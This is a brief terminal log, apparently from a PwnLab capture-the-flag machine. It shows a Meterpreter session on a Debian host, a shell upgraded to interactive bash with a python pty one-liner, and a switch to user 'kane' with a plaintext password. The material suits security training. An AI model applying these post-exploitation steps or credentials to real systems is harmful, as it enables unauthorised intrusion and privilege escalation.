 meterpreter > sysinfo
Computer : 10.219.249.15
OS : Debian 8.3 (Linux 3.16.0-4-686-pae)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > shell
Process 21481 created.
Channel 2 created.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@pwnlab:~/html$ su kane
su kane
Password: iSv5Ym2GRo
kane@pwnlab:/var/www/html$